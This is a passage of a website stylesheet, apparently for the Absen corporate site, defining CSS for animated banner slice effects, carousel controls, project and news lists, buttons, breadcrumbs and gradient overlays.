	-moz-transform: translateX(1610px);
	-ms-transform: translateX(1610px);
	-o-transform: translateX(1610px);
	transform: translateX(1610px)
}

@media only screen and (max-width: 600px) {
	.effect-col-2.triggered .bg-slice:nth-child(2) .bg-image {
		-webkit-transform: translateX(610px);
		-moz-transform: translateX(610px);
		-ms-transform: translateX(610px);
		-o-transform: translateX(610px);
		transform: translateX(610px)
	}
}

@media only screen and (min-width: 1600px) {
	.effect-col-2.triggered .bg-slice:nth-child(2) .bg-image {
		-webkit-transform: translateX(1930px);
		-moz-transform: translateX(1930px);
		-ms-transform: translateX(1930px);
		-o-transform: translateX(1930px);
		transform: translateX(1930px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-2.triggered .bg-slice:nth-child(2) .bg-image {
		-webkit-transform: translateX(2570px);
		-moz-transform: translateX(2570px);
		-ms-transform: translateX(2570px);
		-o-transform: translateX(2570px);
		transform: translateX(2570px)
	}
}

.effect-col-3 .bg-slice {
	width: 33.333333%;
	height: 100%
}

.effect-col-3 .bg-slice .bg-image {
	width: 100%;
	height: 100%
}

.effect-col-3 .bg-slice .bg-image img {
	min-width: 300%;
	height: 100%
}

.effect-col-3 .bg-slice:nth-child(1) img {
	left: 0;
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	transition-delay: 0s
}

.effect-col-3 .bg-slice:nth-child(2) img {
	left: -100%;
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	transition-delay: 0.3s
}

.effect-col-3 .bg-slice:nth-child(3) img {
	left: -200%;
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	transition-delay: 0s
}

.effect-col-3.triggered .bg-slice .bg-image {
	-webkit-transition: all 1s ease-in;
	-moz-transition: all 1s ease-in;
	transition: all 1s ease-in
}

.effect-col-3.triggered .bg-slice:nth-child(1) .bg-image {
	-webkit-transform: translateX(-600px);
	-moz-transform: translateX(-600px);
	-ms-transform: translateX(-600px);
	-o-transform: translateX(-600px);
	transform: translateX(-600px)
}

@media only screen and (max-width: 600px) {
	.effect-col-3.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateX(-310px);
		-moz-transform: translateX(-310px);
		-ms-transform: translateX(-310px);
		-o-transform: translateX(-310px);
		transform: translateX(-310px)
	}
}

@media only screen and (min-width: 1600px) {
	.effect-col-3.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateX(-800px);
		-moz-transform: translateX(-800px);
		-ms-transform: translateX(-800px);
		-o-transform: translateX(-800px);
		transform: translateX(-800px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-3.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateX(-1200px);
		-moz-transform: translateX(-1200px);
		-ms-transform: translateX(-1200px);
		-o-transform: translateX(-1200px);
		transform: translateX(-1200px)
	}
}

.effect-col-3.triggered .bg-slice:nth-child(2) .bg-image {
	-webkit-transform: translateY(810px);
	-moz-transform: translateY(810px);
	-ms-transform: translateY(810px);
	-o-transform: translateY(810px);
	transform: translateY(810px)
}

@media only screen and (max-width: 600px) {
	.effect-col-3.triggered .bg-slice:nth-child(2) .bg-image {
		-webkit-transform: translateY(700px);
		-moz-transform: translateY(700px);
		-ms-transform: translateY(700px);
		-o-transform: translateY(700px);
		transform: translateY(700px)
	}
}

@media only screen and (min-height: 810px) {
	.effect-col-3.triggered .bg-slice:nth-child(2) .bg-image {
		-webkit-transform: translateY(1110px);
		-moz-transform: translateY(1110px);
		-ms-transform: translateY(1110px);
		-o-transform: translateY(1110px);
		transform: translateY(1110px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-3.triggered .bg-slice:nth-child(2) .bg-image {
		-webkit-transform: translateY(1610px);
		-moz-transform: translateY(1610px);
		-ms-transform: translateY(1610px);
		-o-transform: translateY(1610px);
		transform: translateY(1610px)
	}
}

.effect-col-3.triggered .bg-slice:nth-child(3) .bg-image {
	-webkit-transform: translateX(600px);
	-moz-transform: translateX(600px);
	-ms-transform: translateX(600px);
	-o-transform: translateX(600px);
	transform: translateX(600px)
}

@media only screen and (max-width: 600px) {
	.effect-col-3.triggered .bg-slice:nth-child(3) .bg-image {
		-webkit-transform: translateX(310px);
		-moz-transform: translateX(310px);
		-ms-transform: translateX(310px);
		-o-transform: translateX(310px);
		transform: translateX(310px)
	}
}

@media only screen and (min-width: 1600px) {
	.effect-col-3.triggered .bg-slice:nth-child(3) .bg-image {
		-webkit-transform: translateX(800px);
		-moz-transform: translateX(800px);
		-ms-transform: translateX(800px);
		-o-transform: translateX(800px);
		transform: translateX(800px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-3.triggered .bg-slice:nth-child(3) .bg-image {
		-webkit-transform: translateX(1200px);
		-moz-transform: translateX(1200px);
		-ms-transform: translateX(1200px);
		-o-transform: translateX(1200px);
		transform: translateX(1200px)
	}
}

.effect-col-9 .bg-slice {
	width: 33.3333%;
	height: 33.33333%
}

.effect-col-9 .bg-slice .bg-image {
	width: 100%;
	height: 100%;
	-webkit-transform-origin: center bottom;
	-moz-transform-origin: center bottom;
	-ms-transform-origin: center bottom;
	-o-transform-origin: center bottom;
	transform-origin: center bottom
}

.effect-col-9 .bg-slice .bg-image img {
	min-width: 300%;
	height: 300%
}

.effect-col-9 .bg-slice:nth-child(2) img,.effect-col-9 .bg-slice:nth-child(5) img,.effect-col-9 .bg-slice:nth-child(8) img {
	left: -100%
}

.effect-col-9 .bg-slice:nth-child(3n) img {
	left: -200%
}

.effect-col-9 .bg-slice:nth-child(4) img,.effect-col-9 .bg-slice:nth-child(5) img,.effect-col-9 .bg-slice:nth-child(6) img {
	top: -100%
}

.effect-col-9 .bg-slice:nth-child(n+7) img {
	top: -200%
}

.effect-col-9.triggered .bg-slice .bg-image {
	opacity: 0;
	-webkit-transform: rotateX(90deg);
	-moz-transform: rotateX(90deg);
	-ms-transform: rotateX(90deg);
	-o-transform: rotateX(90deg);
	transform: rotateX(90deg);
	-webkit-transition: all 1s cubic-bezier(0.68, -0.55, 0.265, 1.55);
	-moz-transition: all 1s cubic-bezier(0.68, -0.55, 0.265, 1.55);
	transition: all 1s cubic-bezier(0.68, -0.55, 0.265, 1.55)
}

.effect-col-9.triggered .bg-slice:nth-child(2) .bg-image {
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	transition-delay: 0s
}

.effect-col-9.triggered .bg-slice:nth-child(1) .bg-image,.effect-col-9.triggered .bg-slice:nth-child(3) .bg-image,.effect-col-9.triggered .bg-slice:nth-child(5) {
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	transition-delay: 0.2s
}

.effect-col-9.triggered .bg-slice:nth-child(4) .bg-image,.effect-col-9.triggered .bg-slice:nth-child(6) .bg-image,.effect-col-9.triggered .bg-slice:nth-child(8) .bg-image {
	-webkit-transition-delay: 0.4s;
	-moz-transition-delay: 0.4s;
	transition-delay: 0.4s
}

.effect-col-9.triggered .bg-slice:nth-child(7) .bg-image,.effect-col-9.triggered .bg-slice:nth-child(9) .bg-image {
	-webkit-transition-delay: 0.6s;
	-moz-transition-delay: 0.6s;
	transition-delay: 0.6s
}

.js_banner_lib .slick_item .item_box {
	display: block;
	width: 100%;
	height: calc(100vh - 88px);
	overflow: hidden
}

.js_banner_nav {
	background-color: rgba(220,95,0,0.8);
	position: absolute;
	bottom: 0px;
	left: 0;
	width: 50%;
	height: 142px;
	z-index: 200
}

.js_banner_nav .slick-slide {
	width: 50vw;
	text-align: center
}

.js_banner_nav .text_info {
	display: inline-block;
	text-align: left;
	margin-top: 24px
}

.video_banner .video_full {
	display: block;
	width: 100%;
	height: calc(100vh - 88px);
	overflow: hidden
}

.video_banner .video_full video {
	position: absolute;
	top: 0;
	left: 0;
	object-fit: cover;
	object-position: center center;
	height: 100%;
	width: 100%;
	z-index: 20;
	background-color: #000
}

.text_info>h3 {
	font-size: 22px;
	line-height: 47px;
	color: #fff;
	letter-spacing: 1px
}

.controls {
	position: absolute;
	bottom: 34px;
	right: 13.80208%;
	z-index: 200
}

.controls .slick-arrow {
	display: block;
	width: 50px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	font-size: 16px;
	color: #fff
}

.controls .slick-prev {
	margin-bottom: 0px;
	line-height: 62px
}

.controls .slick-next {
	margin-top: 0px;
	line-height: 26px
}

.custom_paging {
	position: absolute;
	bottom: 50px;
	right: 8.33333%;
	z-index: 200
}

.custom_paging .currentPage {
	font-size: 42px;
	color: #fff;
	margin-right: 20px;
	vertical-align: super
}

.custom_paging .line {
	display: inline-block;
	width: 3px;
	height: 43px;
	background-color: #DC5F00;
	-moz-transform: rotate(25deg);
	-ms-transform: rotate(25deg);
	-webkit-transform: rotate(25deg);
	transform: rotate(25deg)
}

.custom_paging .totalPage {
	font-size: 18px;
	color: #fff;
	margin-left: 10px;
	vertical-align: top
}

.information>h3 {
	font-size: 40px;
	color: #DC5F00;
	
}

.information>h4 {
	font-size: 24px;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #DC5F00;
	font-weight: 400;
	color: #333;
	margin-top: 10px;
	font-weight: 400
}

.information .line {
	display: block;
	width: 40px;
	height: 4px;
	background-color: #DC5F00
}

.text-muted {
	font-size: 14px;
	letter-spacing: 1px;
	color: #999;
	line-height: 26px;
	font-weight: 400
}

.text-muted strong,.text-muted h6 {
	font-size: 20px;
	letter-spacing: 1px;
	line-height: 26px;
	font-weight: 400;
	color: #333
}

.text-muted span {
	font-size: 18px;
	letter-spacing: 1.5px;
	line-height: 39px;
	font-weight: 400;
	color: #333
}

.text_muted {
	font-size: 14px;
	color: #999;
	line-height: 26px;
	letter-spacing: 1px
}

.text_muted strong {
	font-size: 20px;
	letter-spacing: 1px;
	line-height: 26px;
	font-weight: 400
}

.text_muted span,.text_muted h6 {
	font-size: 18px;
	letter-spacing: 1.5px;
	line-height: 39px;
	font-weight: 400;
	color: #333
}

.text_muted p {
	position: relative
}

.work_list {
	font-size: 0;
	margin-left: -1px;
	margin-right: -1px
}

.work_list li {
	margin-bottom: 2px
}

.work_list li .item_box {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0 1px
}

.work_list li .img-box:before {
	padding-top: 63.0394%
}

.work_list li .text_desc {
	color: #fff;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding-left: 7.50469%;
	padding-right: 7.50469%;
	padding-bottom: 30px;
	padding-top: 80px
}

.work_list li .text_desc h3 {
	font-size: 24px;
	font-weight: 400;
	letter-spacing: 1.5px;
	line-height: 34px;
	color: #fff
}

.work_list li .text_desc h4 {
	font-size: 14px;
	line-height: 30px;
	letter-spacing: .8px;
	margin-top: 10px
}

.work_list li .text_desc:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: -1%;
	width: 102%;
	height: 100%;
	background-image: url("https://www.absen.cn/themes/cn/default/assets/img/icon_mask.svg");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	z-index: 40
}

.work_list li .text_desc .btn_shape {
	display: block;
	position: absolute;
	bottom: 7.50469%;
	right: 7.50469%;
	width: 40px;
	height: 40px
}

.work_list li .text_desc .btn_shape:after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	background-color: #fff;
	-moz-transform: scale(0.7) rotate(45deg);
	-ms-transform: scale(0.7) rotate(45deg);
	-webkit-transform: scale(0.7) rotate(45deg);
	transform: scale(0.7) rotate(45deg)
}

.work_list li .text_desc .btn_shape span {
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 200
}

.work_list li .text_desc .btn_shape span:after,.work_list li .text_desc .btn_shape span:before {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background-color: #DC5F00
}

.work_list li .text_desc .btn_shape span:after {
	width: 8px;
	height: 1px
}

.work_list li .text_desc .btn_shape span:before {
	width: 1px;
	height: 8px
}

.work_list li article {
	overflow: hidden;
	min-height: 34px;
	position: relative;
	z-index: 50
}

.product {
	display: block;
	position: relative
}

.product:before {
	padding-top: 41.66667%
}

.effects_slick-dots {
	position: relative
}

.effects_slick-dots .slick-dots {
	position: absolute;
	bottom: 30px;
	left: 0;
	width: 100%;
	text-align: center
}

.effects_slick-dots .slick-dots li {
	display: inline-block;
	margin: 0;
	cursor: pointer
}

.effects_slick-dots .slick-dots button {
	padding: 0;
	margin: 0;
	border: none;
	background: none;
	position: relative;
	display: block;
	width: 28px;
	height: 36px;
	font-size: 14px;
	color: #fff;
	line-height: 36px;
	cursor: pointer;
	font-size: 0
}

.effects_slick-dots .slick-dots button:after {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 5px;
	height: 5px;
	border: 2px solid rgba(255,255,255,0.5);
	-moz-transform: translate(-50%, -50%) rotate(45deg) scale(0.7, 0.7);
	-ms-transform: translate(-50%, -50%) rotate(45deg) scale(0.7, 0.7);
	-webkit-transform: translate(-50%, -50%) rotate(45deg) scale(0.7, 0.7);
	transform: translate(-50%, -50%) rotate(45deg) scale(0.7, 0.7);
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	cursor: pointer
}

.effects_slick-dots .slick-dots button:focus {
	outline: none
}

.effects_slick-dots .slick-dots .slick-active button:after {
	border-color: #fff
}

.js_pro_slick_lib .slick-slide {
	overflow: hidden
}

.js_pro_slick_lib .slick-current.slick-active .pagetitle {
	visibility: visible;
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

.js_pro_slick_lib .slick-current.slick-active .text-align_right {
	visibility: visible;
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

.js_pro_slick_lib .slick-current.slick-active .text-align_left {
	visibility: visible;
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

.pagetitle {
	position: absolute;
	top: 22%;
	left: 10.10417%;
	padding-left: 90px;
	z-index: 200
}

.pagetitle .icon {
	display: block;
	width: 36px;
	height: 36px;
	font-size: 14px;
	color: #fff;
	line-height: 36px;
	position: absolute;
	top: 0;
	left: 0
}

.pagetitle .icon:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 28px;
	height: 28px;
	border: 4px solid rgba(255,255,255,0.5);
	-moz-transform: rotate(45deg) scale(0.7, 0.7);
	-ms-transform: rotate(45deg) scale(0.7, 0.7);
	-webkit-transform: rotate(45deg) scale(0.7, 0.7);
	transform: rotate(45deg) scale(0.7, 0.7)
}

.pagetitle h1,.pagetitle h2 {
	font-size: 40px;
	letter-spacing: .8px;
	line-height: 34px;
	color: #fff;
	margin-bottom: 27px
}

.pagetitle p {
	font-size: 14px;
	letter-spacing: .8px;
	line-height: 24px;
	color: #fff
}

.text_primary h3 {
	font-size: 18px;
	letter-spacing: .8px;
	line-height: 34px;
	color: #fff;
	font-weight: 700
}

.text_primary p {
	font-size: 12px;
	line-height: 24px;
	letter-spacing: .8px;
	color: #fff
}

.product {
	overflow: hidden
}

.gradient {
	position: absolute;
	top: 0;
	height: 100%
}

.gradient .text_primary {
	position: absolute
}

.gradient .text_primary .icon {
	display: inline-block;
	width: 110px;
	height: 110px;
	border-radius: 50%;
	margin-bottom: 10px
}

.gradient .text_primary .line {
	display: block;
	position: absolute
}

.orange-gradient {
	left: 0
}

.orange-gradient .text_primary {
	bottom: 22%;
	left: 25%;
	width: 41%
}

.orange-gradient .text_primary .line {
	top: 57%;
	right: -49%;
	width: 40%;
	height: auto
}

.black-gradient {
	right: 0
}

.black-gradient .text_primary {
	right: 15.625%;
	bottom: 27%;
	width: 38%
}

.black-gradient .text_primary .line {
	top: 58%;
	left: -85%;
	width: 76%;
	height: auto
}

.news_list {
	font-size: 0;
	margin-left: -1px;
	margin-right: -1px
}

.news_list li {
	display: inline-block;
	vertical-align: top
}

.news_list .item_box {
	display: block;
	margin: 0 1px
}

.news_list .img-box:before {
	content: "";
	padding-top: 57.07134%
}

.news_list .text_desc {
	padding-top: 26px;
	padding-right: 9.61034%
}

.news_list .text_desc h3 {
	font-size: 24px;
	color: #DC5F00;
	color: #333;
	letter-spacing: 1px;
	line-height: 34px;
	margin-bottom: 8px;
	font-weight: 400
}

.news_list .text_desc p {
	font-size: 14px;
	letter-spacing: 1px;
	line-height: 24px;
	color: #999;
	min-height: 24px
}

.news_list .label span {
	margin-right: 50px
}

.news_list .label i {
	font-size: 18px
}

.news_list .label i:before {
	margin-right: 15px
}

.read_more {
	display: block;
	font-size: 14px;
	line-height: 17px;
	
	color: #DC5F00;
	color: #333
}

.read_more i {
	display: inline-block;
	font-size: 18px;
	vertical-align: -2px
}

.server {
	padding-top: 94px;
	padding-bottom: 94px;
	text-align: center
}

.server h2 {
	font-size: 32px;
	line-height: 50px;
	letter-spacing: 1px;
	color: #fff;
	margin-bottom: 30px;
	font-weight: 400
}

.server p {
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 1px;
	color: #fff
}

.btn_default {
	padding: 0;
	background: none;
	border: none;
	display: inline-block;
	text-align: center;
	font-size: 14px;
	color: #DC5F00;
	position: relative;
	padding: 10px 24px;
	overflow: hidden;
	font-weight: 400;
	cursor: pointer;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-webkit-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out
}

.btn_default:after {
	content: "";
	display: block;
	position: absolute;
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 5px;
	background-color: #fff;
	z-index: 100;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-webkit-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out
}

.btn_default:before {
	content: "";
	position: absolute;
	background-color: #DC5F00;
	z-index: 50;
	-moz-transition: all 1.4s ease;
	-o-transition: all 1.4s ease;
	-webkit-transition: all 1.4s ease;
	transition: all 1.4s ease;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(255,255,255,0.28);
	-moz-transform: scale(1.02, 1.02);
	-ms-transform: scale(1.02, 1.02);
	-webkit-transform: scale(1.02, 1.02);
	transform: scale(1.02, 1.02);
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-webkit-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out
}

.btn_default span {
	position: relative;
	z-index: 300;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-webkit-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out
}

.btn_default span i {
	vertical-align: -2px;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-webkit-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out
}

.btn_button {
	padding: 17px 30px
}

.btn_link {
	color: #fff
}

.btn_link:before {
	background-color: rgba(220,95,0,0.2)
}

.btn_link:after {
	background-color: #DC5F00
}

@media only screen and (min-width: 1025px) {
	.work_list li .mask,.work_list li .mask:before,.work_list li .mask h3,.work_list li .mask h4 {
		-moz-transition: all .6s ease;
		-o-transition: all .6s ease;
		-webkit-transition: all .6s ease;
		transition: all .6s ease
	}

	.work_list li .mask h3,.work_list li .mask h4 {
		-moz-transform: translate(0, 50px);
		-ms-transform: translate(0, 50px);
		-webkit-transform: translate(0, 50px);
		transform: translate(0, 50px)
	}

	.work_list li .text_desc .btn_shape {
		-moz-transition: all .6s ease .4s;
		-o-transition: all .6s ease .4s;
		-webkit-transition: all .6s ease;
		-webkit-transition-delay: .4s;
		transition: all .6s ease .4s;
		-moz-transform: scale(0);
		-ms-transform: scale(0);
		-webkit-transform: scale(0);
		transform: scale(0)
	}

	.work_list li .text_desc h3 {
		position: relative;
		z-index: 300
	}

	.work_list li .mask {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		padding-top: 7.50469%;
		padding-bottom: 7.50469%;
		background-color: #DC5F00;
		filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
		opacity: 0;
		visibility: hidden
	}

	.work_list li .mask:before {
		background: none
	}

	.work_list li a:hover .pull {
		display: none;
		filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
		opacity: 0;
		visibility: hidden
	}

	.work_list li a:hover .mask {
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
		visibility: visible
	}

	.work_list li a:hover .mask .btn_shape {
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-webkit-transform: scale(1);
		transform: scale(1)
	}

	.work_list li a:hover .mask h3,.work_list li a:hover .mask h4 {
		-moz-transform: translate(0, 0);
		-ms-transform: translate(0, 0);
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}

	.btn_default:hover,.btn_default:hover span,.btn_default:hover i {
		color: #fff
	}

	.btn_default:hover:before {
		-moz-transform: scale(0, 0);
		-ms-transform: scale(0, 0);
		-webkit-transform: scale(0, 0);
		transform: scale(0, 0)
	}

	.btn_default:hover:after {
		background-color: #ff991e
	}
}


@media only screen and (max-width: 1680px) and (min-width: 1025px) {
	.pagetitle {
		top: 15%;
		left: 10.10417%
	}

	.work_list li .text_desc h3,.news_list .text_desc h3 {
		font-size: 18px;
		font-weight: 400
	}

	.pagetitle h1,.pagetitle h2,.server h2 {
		font-size: 26px;
		font-weight: 400;
		line-height: 48px
	}
}

.crumbs {
	position: fixed;
	top: 88px;
	left: 0;
	height: 50px;
	background-color: #161616;
	width: 100%;
	line-height: 50px;
	overflow: hidden;
	z-index: 2000
}

.crumbs ul {
	font-size: 0
}

.crumbs ul li {
	margin-right: 7px
}

.crumbs ul li a {
	font-size: 14px;
	color: #fff;
	color: #707070
}

.crumbs ul li a i {
	color: #707070;
	margin-right: 10px
}

.crumbs ul .home {
	margin-right: 4px
}

.crumbs ul .home a {
	color: #707070
}

.crumbs ul .home a i {
	margin-right: 0;
	font-size: 20px;
	vertical-align: -2px
}

.crumbs ul .active a {
	color: #fff
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: #707070
}

.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
	background: #707070;
	filter: "alpha(opacity=100)";
	-ms-filter: "alpha(opacity=100)"
}

.mCSB_container {
	display: block !important
}

.mCSB_container {
	margin-right: 0
}

.hide {
	display: none
}

.innerbanner:before {
	padding-top: 20.83333%;
	padding-top: 31.19792%
}

.innerbanner .mask {
	position: absolute;
	bottom: 0;
	height: 142px;
	height: 110px;
	background-color: #DC5F00
}

.innerbanner h1 {
	font-size: 30px;
	line-height: 142px;
	line-height: 110px;
	font-weight: 700;
	letter-spacing: 2px;
	padding: 0 9.79167%;
	color: #fff
}

.innerbanner .btn_vido_play {
	margin-top: -55px
}

.inner-banner a {
	display: block
}

.inner-banner .img-box {
	overflow: hidden
}

.inner-banner .img-box::before {
	padding-top: 31.19792%
}

.detailbanenr h1 {
	padding-left: 16.66667%;
	font-size: 40px;
	font-weight: 400
}

.inves_list {
	padding-top: 100px;
	padding-bottom: 150px
}

.inves_list ul {
	margin: 0 -16px
}

.inves_list li .item {
	background-color: #fff;
	padding: 70px;
	position: relative;
	margin: 0 16px;
	height: 222px
}

.inves_list li article {
	display: inline-block;
	vertical-align: top;
	margin-left: 30px;
	margin-top: 6px
}

.inves_list li .title {
	font-size: 14px;
	letter-spacing: 1px;
	line-height: 4.07143;
	color: #B9B9B9;
	position: absolute;
	top: 0;
	right: 30px
}

.inves_list li .icon {
	display: inline-block;
	vertical-align: top
}

.inves_list li .tle {
	font-size: 14px;
	color: #DC5F00;
	letter-spacing: .4px;
	line-height: 20px
}

.inves_list li .tel {
	font-size: 28px;
	color: #333;
	letter-spacing: 1px;
	line-height: 1.42857;
	
}

.inves_list li:last-child .icon {
	margin-top: 12px
}

.solu_group_list {
	margin-top: -1px
}

.solu_group_list .group_wrapper {
	font-size: 0
}

.solu_group_list .group_wrapper .d-inline-block {
	position: relative
}

.solu_group_list .group_wrapper .item {
	display: block
}

.solu_group_list .group_wrapper .img-box:before {
	padding-top: 41.5%
}

.solu_group_list .group_wrapper .img-box:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 85%;
	width: 100%;
	height: 100%;
	z-index: 10;
	-moz-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease;
	-webkit-transition-delay: 0s;
	transition: all 300ms ease 0s
}

.solu_group_list .group_wrapper .img-box h3 {
	font-size: 30px;
	line-height: 26px;
	letter-spacing: 2px;
	font-weight: 700;
	color: #fff;
	position: absolute;
	top: 40px;
	left: 0;
	padding: 0 5%;
	width: 100%;
	z-index: 20;
	font-weight: 400;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease
}

.solu_group_list .group_wrapper .img-box h3 span {
	font-size: 14px;
	
}

.solu_group_list .group_wrapper .img-box h5 {
	font-size: 14px;
	letter-spacing: 1px;
	line-height: 56px;
	line-height: 26px;
	color: #fff;
	padding: 0 5%;
	position: absolute;
	bottom: 0;
	bottom: 24px;
	left: 0;
	width: 100%;
	z-index: 20;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	height: 50px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.solu_group_list .group_wrapper .gradient_black:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #140d19),color-stop(50%, rgba(0,0,0,0.84)),color-stop(100%, rgba(25,24,26,0)));
	background-image: -moz-linear-gradient(left, #140d19,rgba(0,0,0,0.84),rgba(25,24,26,0));
	background-image: -webkit-linear-gradient(left, #140d19,rgba(0,0,0,0.84),rgba(25,24,26,0));
	background-image: linear-gradient(to right, #140d19,rgba(0,0,0,0.84),rgba(25,24,26,0))
}

.solu_group_list .group_wrapper .gradient_orange:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1681c),color-stop(50%, rgba(233,128,65,0.77)),color-stop(100%, rgba(113,106,101,0)));
	background-image: -moz-linear-gradient(left, #e1681c,rgba(233,128,65,0.77),rgba(113,106,101,0));
	background-image: -webkit-linear-gradient(left, #e1681c,rgba(233,128,65,0.77),rgba(113,106,101,0));
	background-image: linear-gradient(to right, #e1681c,rgba(233,128,65,0.77),rgba(113,106,101,0))
}

.solu_group_list .group_wrapper .gradient_blue:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #1c5ee1),color-stop(50%, rgba(65,138,233,0.77)),color-stop(100%, rgba(113,106,101,0)));
	background-image: -moz-linear-gradient(left, #1c5ee1,rgba(65,138,233,0.77),rgba(113,106,101,0));
	background-image: -webkit-linear-gradient(left, #1c5ee1,rgba(65,138,233,0.77),rgba(113,106,101,0));
	background-image: linear-gradient(to right, #1c5ee1,rgba(65,138,233,0.77),rgba(113,106,101,0))
}

.solu_group_list .group_wrapper .gradient_grayblue:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(114,156,180,0.87)),color-stop(50%, rgba(97,133,153,0.72)),color-stop(100%, rgba(57,78,90,0)));
	background-image: -moz-linear-gradient(left, rgba(114,156,180,0.87),rgba(97,133,153,0.72),rgba(57,78,90,0));
	background-image: -webkit-linear-gradient(left, rgba(114,156,180,0.87),rgba(97,133,153,0.72),rgba(57,78,90,0));
	background-image: linear-gradient(to right, rgba(114,156,180,0.87),rgba(97,133,153,0.72),rgba(57,78,90,0))
}

.solu_group_list .group_wrapper .gradient_wathetblue:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(3,9,12,0.94)),color-stop(50%, rgba(33,40,45,0.77)),color-stop(100%, rgba(44,51,55,0)));
	background-image: -moz-linear-gradient(left, rgba(3,9,12,0.94),rgba(33,40,45,0.77),rgba(44,51,55,0));
	background-image: -webkit-linear-gradient(left, rgba(3,9,12,0.94),rgba(33,40,45,0.77),rgba(44,51,55,0));
	background-image: linear-gradient(to right, rgba(3,9,12,0.94),rgba(33,40,45,0.77),rgba(44,51,55,0))
}

.solu_group_list .group_wrapper .gradient_purple:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(46,15,217,0.88)),color-stop(50%, rgba(42,15,194,0.58)),color-stop(100%, rgba(42,15,193,0)));
	background-image: -moz-linear-gradient(left, rgba(46,15,217,0.88),rgba(42,15,194,0.58),rgba(42,15,193,0));
	background-image: -webkit-linear-gradient(left, rgba(46,15,217,0.88),rgba(42,15,194,0.58),rgba(42,15,193,0));
	background-image: linear-gradient(to right, rgba(46,15,217,0.88),rgba(42,15,194,0.58),rgba(42,15,193,0))
}

.solu_group_list .group_wrapper .gradient_wathetpurple:after {
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(4,20,88,0.86)),color-stop(50%, rgba(9,25,88,0.85)),color-stop(100%, rgba(28,52,139,0)));
	background-image: -moz-linear-gradient(left, rgba(4,20,88,0.86),rgba(9,25,88,0.85),rgba(28,52,139,0));
	background-image: -webkit-linear-gradient(left, rgba(4,20,88,0.86),rgba(9,25,88,0.85),rgba(28,52,139,0));
